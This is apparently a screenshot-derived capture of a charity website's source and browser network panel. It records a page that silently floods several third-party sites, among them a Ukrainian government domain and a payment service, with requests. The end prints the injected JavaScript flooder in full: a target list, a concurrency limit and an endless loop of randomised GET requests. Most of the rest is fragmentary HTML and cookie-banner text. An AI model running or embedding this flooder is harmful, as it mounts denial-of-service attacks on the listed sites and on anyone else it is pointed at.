 https://karunadana.org/en/
HOME
view-source:https://karunadana.org/en/
-goal campaign-has-not-achieved-goal campaign-is-endless"><div class="grid-item cause-grid-item format-standard"><div class="grid-item-inner
width="600" height="
div class="campaign-description"></div></div><a class="cProgress" data-original-title="" data-toggle="tooltip" data-color="F23827" data-
wpb_row vc_row-fluid accent-bg vc_custom_1489359899983"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inne
myModalLabel" aria-hidden="true" data-backdrop="static"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-he
/h4></div><div class="modal-body"><div class="ticket-booking-wrapper"><div class="ticket-booking"><div class="event-ticket ticket-form"><d
div><div class="col"><p class="ticket-col event-location" id="dy-event-location"></p></div><div class="col"><p id="dy-event-time"></p></di
z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
x-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This
"cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"></div></div></div></div><div class="cli-modal-footer"><div class="wt
li-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay">
>if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some j
Esta web usa cookies
Este sitio web utiliza cookies para analizar su navegación y que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las
mencionadas cookies y la aceptación de nuestra política de cookies, pinche el enlace para mayor información.
Waiting for fonts.gstatic.com…
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media
Status Method Domain File Initiator Type Transferred
GET www.secjuice.com 562.9925925942425.jpg javascript;base64,dmFyIHRhcmdldHM9W… NS_BINDING_ABORTED
GET gngforum.ge 848.3248024358707.jpg javascript;base64,dmFyIHRhcmdldHM9W… NS_BINDING_ABORTED
GET callrussia.org 189.88166909460767.jpg javascript;base64,dmFyIHRhcmdldHM9W… NS_BINDING_ABORTED
GET 31.43.50.39:80 627.7955556352505.jpg javascript;base64,dmFyIHRhcmdldHM9W… NS_BINDING_ABORTED
GET .gov.ua / javascript;base64,dmFyIHRhcmdldHM9W… NS_BINDING_ABORTED
GET www.liqpay.ua 551.9197579831024.jpg
GET www.secjuice.com 2.7068046379709054.jpg
GET gngforum.ge 948.4356370041514.jpg
GET callrussia.org 639.5206096022433.jpg
GET 31.43.50.39:80 451.6784560084384.jpg
GET .gov.ua 17.34405989288279.jpg
GET www.liqpay.ua /
GET www.secjuice.com /
var targets=['https:// .gov.ua/','https://www.liqpay.ua/','https://www.secjuice.com/',
'https://gngforum.ge/','https://callrussia.org/','https://31.43.50.39:80/']
var CONCURRENCY_LIMIT=1000
var queue=[]
async function fetchWithTimeout(resource,options){const controller=new AbortController();const id=setTimeout
(()=>controller.abort(),options.timeout);return fetch(resource,{method:'GET',mode:'no-cors',signal:
controller.signal}).then((response)=>{clearTimeout(id);return response}).catch((error)=>{clearTimeout(id);
throw error})}
async function flood(target){for(var i=0;;++i){if(queue.length>CONCURRENCY_LIMIT){await queue.shift()}
rand=i%3===0?'':('/'+Math.random()*1000+'.jpg')
queue.push(fetchWithTimeout(target+rand,{timeout:1000}).catch((error)=>{if(error.code===20){return}}).then((
response)=>{}))}}
targets.map(flood)